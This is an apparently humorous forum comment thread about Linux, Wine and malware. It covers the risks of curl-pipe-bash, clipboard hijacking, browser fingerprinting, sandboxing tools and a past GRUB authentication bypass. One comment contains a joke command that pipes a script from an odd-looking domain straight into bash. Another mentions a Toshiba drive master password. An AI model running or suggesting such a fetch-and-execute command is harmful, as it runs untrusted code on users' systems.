This is were WINE comes handy /s
Virus running in wine: “WTF is this place. It’s familiar, but it’s all wrong!”
… and yet some of the same people will readily copy-paste random shell scripts into their terminal without fully understanding them.
But a forum post said it would fix my issue.
I feel like there’s some truth to this!
If the posted answer was in a moderately active thread, you can generally assume it’s correct if there are no contradictory replies.
If the thread has been dead a few weeks, they could edit their post. Or if it pulls a objects, those objects could change.
curl gu5usgugiv.lol | bash || curl get.k3s.io | bashSomeone did something similar to this with a fake brew package manager page. They paid Google to put it on the front page.
Let me open up my Linux bible and see if its malicious
…so, never put things in the terminal?
In fact, you should delete the terminal altogether. On a related note, powershell access is considered taboo in corporate environments by IT departments. When security audits are done, you lose a point if powershell can be used. It is in fact considered a hacking tool.
Correct.
Even if you understand the commands, you need to trust the website because a malicious site can use JavaScript to copy something completely different into your clipboard, with a newline character at the end to automatically execute when pasted. (Is the newline exploit fixed in all shells? It used to fail in zsh but work in many others…)
One can also paste into a text editor to verify before pasting into terminal, but what noob is going to know or bother to?
Why does your admin account look like a scrotum?
Maybe because scratching an itch there is generally seen as a bad move if you don’t know what you’re doing.
it’s where the power is stored
Insert joke about it taking balls to use it
Insert another joke about it being the root of the access tree/graph in the image
Wine automatically running:
A friend of mine once downloaded something malicious to his Linux machine and wasn’t worried about it. Then some time later, while browsing his files from a Windows machine, saw it and was like, “hey, what’s this?” Oops.
He’s a tech savvy guy, so I’m guessing the fact he had downloaded it himself really let his guard down.
That’s why you don’t store your stool samples in the same fridge as your chocolate pudding. Malware goes into the vault.
That’s another reason not to dual boot. Ditch Windows.
Modern viruses check the os before deciding which type of file to send your way.
This is why you use a user agent switcher to lie about being windows. It’s a form of anti malware!
Except websites can tell what base OS you run using browser fingerprinting. It os impossible to lie aboit your OS because of the differences in platforms.
You can lie about your fingerprint very much in fact it is the default on librewolf
You can lie, but that doesnt mean that a website cant still tell your base OS if they use JS platform fingerprinting. Arkenfox, the base config which Librewolf is based off of says the exact same thing. Go to CreepJS and see it get your platform regardless.
You sweet summer child I use noscript
Firstly there is no need to be condescending.
Secondly, do you block all JS? NoScript is not a silver bullet and doesnt stop fingerprinting, it is itself identified by the CreepJS test site. It may in this case reduce the chance of OS fingerprinting, but pure CSS methods exist as well.
Additionally, NoScript is laregly redundant with uBlock Origin since you can do everything that it offers, such as blocking 3rd party scripts/iframes/all, block fonts, block JS, and it is very granular.
Bottom line, you are fingerpintable.
No script offers more than just is blocking you can block certain elements fonts what all that. It is NOT redundant. And creepjs doesn’t even run without js which I don’t allow on non trusted websites. Also yeah sorry I wasn’t trying to be condescending.
Generally browser fingerprinting is used to identify individual browser sessions across IP addresses. This mostly takes into account reported features and capabilities of the browser and OS to the website. Fingerprinting isn’t looking for specific info your browser reports, it’s taking it all and hashing it to get a unique id specific to the browser. Because it’s hashed, it can’t be reversed to identify the OS from the hash.
Sure a malicious website could Ignore the user agent and probe for some hardware capabilities that are specific to Linux, but that would be a lot of effort to probe various things which are set differently across all different browsers. I can’t speak for bad actors, but I wouldn’t spend the effort to check if the user agent is spoofed, if 95% of the time it’s accurate to get the OS type.
It is trivial to identify OS platform because browser work differently on each platform. Wjat Librewolf does with useragent on Linux actually is makes users stand out more because it isn’t what privacy.resistFingerprinting (RFP) reports on normally.
Hackers (like the comment scenario i was responding to) are substantially more likely to employ platform fingerprint than trust a fale useragent. And loads general websites employ fingerprinting, meaning deviation from default RFP behaviour makes you stand out (more than you already do by using RFP since it is a small pool already).
Agreed, I’m not saying it’s impossible to detect the OS, but it’s even more trivial for an adversary to regex the User Agent and serve the malware for that OS. The average user doesn’t even know what a User Agent is, and that’s who the drive by malware websites are counting on to infect because they’re easy targets.
Just like a real fingerprint, that will only identify the fingerprint to a person, not tell you that the fingerprint is from someone who is European. Fingerprints are used to track you across different websites, and build a profile of you for advertising.
Yeah okay.
My logic was that it is much more likely that someone will spoof there useragent already if they are on Linux. If threat actor is targeting not just Windows but also Linux, they probably would understand the very real likelyhood of platform spoofing.
Twitch.TV will tell you that you need to use a supported browser if you connect with Linux in your user agent no matter what browser you use. Changing Linux to Windows in your agent with no other changes resolves this issue.
Worked on my machine last I checked, and I don’t have a useragent spoofer
Sure, you can lie to get around restrictions that only care about useragent. But it is still clear as day what platform you are using, even against basic threat actors. It is not “anti-malware” and it reduces the pool of users you blend in with. Firefox’s privacy.resistFingerprinting preference uses the anti-fingerprinting strategy of “normalize metrics to create a crowd” (inherited from Tor browser), but this is on a per-OS basis because it is impossible to effectively lie about your platform (ei. a pool of Windows RFP users, MacOS, and BSD, etc).
Sure, if they put in the effort. Most don’t even when Distributing malware
That isnt a great defense against malware “imho”. Security through assuming the threat actor is lazy is just not security. It doesnt take like any effort on their part to just use some off-the-shelf OS fingerprinting code. It isnt worth it either because it contributes to your overall fingerprint, since normal RFP users have a standardized useragent for Windows and Linux separately.
Security is layers, i utilize apparmor and firejail personally. And in fact 90% of widespread malware specifically relies on lazy people. Often targets default passwords etc
Firejail is a large SETUID binary which can (and has) aid in privilege escalation. It is recommended to avoid it for this reason.
See: https://madaidans-insecurities.github.io/linux.html#firejail
If you are relying on community sandboxing profiles and not making your own, i can understand why Firejail is interesting as a choice because of its large community.
If you are making your own, consider checking out Bubblewrap (available on most Linux systems), Bubblejail), Crablock, and Sydbox, which all use unprivileged sandboxes.
That isnt a great defense against malware
Nobody said it was a great defense.
It really isnt any defense. All a website can do is initiate a download, websites are sandboxed by default. You still have to run the executable, which doesnt really apply to Linux because the file will have no executable permission.
Buddy, it’s not that deep.
Do you have any data to back up that claim? I don’t think that’s true at all, it would be very rare.
Do you have any data to back up that claim?
None whatsoever.
I don’t think that’s true at all, it would be very rare.
Suspicious words. You have one, don’t you? Don’t worry, I won’t tell.
Why suspicious? I have genuinely never read a news story about a virus sending different versions of itself to different OSs. I’m sure it happens, but it doesn’t seem common at all, and you are claiming it very matter-of-factly so I am interested to know more.
If you haven’t come across them yet, then i might be a pioneer! Dibs on the patent!
But your words confuse me. Either it’s not true at all or it happens. You’re sure they exist, though rare. As i said before, suspicious. You might just be one of those rare occurrences after all…
You wish to be the first acknowledged one, no? It’s alright, you can have the honour. I’ll keep mum about it for you.
But your words confuse me. Either it’s not true at all or it happens.
The idea is pretty simple, so it would be surprising if it wasn’t happening at all. But there is a huge difference between “there probably exist some examples that do that” and a sweeping statement about all of them in general.
and a sweeping statement about all of them in general.
Or, hear me out here, the ones that don’t aren’t modern… Get it? Wink, wink. Nudge, nudge.
One could think so, but no cybersecurity experts share such opinion to my knowledge.
Pick the least POSIX shell, or roll your own! <taps head>
Rename all the coreutils. Confuse yourself and the hackers!
Download libc.so and receive free bitcoin.
It does if you right click it and run with wine or whatever it says
in mint cinnamon it still has no power, wine is not in the context menu or program list!
…by default. You could always add it.
my problem was i couldn’t find where it is and search engines couldn’t provide an answer, but just now i learned you can find out where something is installed with
whereis appnameWhy rely on symlinks when you can just find it
find -iname -type d - *wine /
And then it starts running because you set up wine with binfmt_misc, only to crash a few seconds later
Remember that time, when it was possible for about 6 years to hack into any Linux system (without drive encryption) which had GRUB by pressing backspace exactly 28 times? Yeah, good old times.
https://www.hmarco.org/bugs/CVE-2015-8370-Grub2-authentication-bypass.html
If the adversary has physical access you are generally pwned either way
That’s hyperbole. Such a system can be “hacked” by simply plugging in a usb-stick and booting from that instead, or dozens of other ways.
The only reason to use GRUB authentication I can think of would be in something like a kiosk.
Does anyone here use GRUB authentication? If so why? What’s your threat model?
Breh. What? I feel naked right now.
Better replace your keyboard everytime you leave it unattended, someone could put a keylogger in it. Don’t forget to check for hidden pinhole cameras around that capture you inputting your passwords. Etc, etc. Those even work against an encrypted drive…
To be fair I rotate hardware and DE so often my drives are wiped nearly monthly. But Jesus this is egregious.
grub’s always been a hack. The first stage in 512 byte boot sector chainloads the second stage in the space between boot sector and the first sectors of first partition. Second stage chainloads the kernel. (This is my primitive gist.)
grub was never made for security, it just exists in a place where one would think security would be priority… but again, physical access = pwned, etc.
Not quite the same, but funny: I recently unlocked an HDD from a car head unit to prove to a friend that it was only storing music ripped from its CD drive (and the associated minimal CD title database)… Toshiba master HDD password is 32 spaces. 😅
Oh shit hahaha that’s straight up disrespectful. Well yea I guess that makes sense but I just never thought to deep about it.
This has given me a horrendous idea involving a Windows batch file and a weird shebang
you’re not the first. there absolutely are multiplatform launcher scripts. i have used one for installers a few years ago.
Shebang needs executable rights afaik.
Well if the exe was in a bottle it would be dangerous.
The virgin bin vs the chad .exe
Same with android. There isn’t even wine there
Android has an extensive application sandboxing mechanism
Sometimes when I’ve torrenting from a public wifi I’ll get a malicious .scr file - but since I torrent from an Android phone it can’t do anything to me.
Wrong location my dear















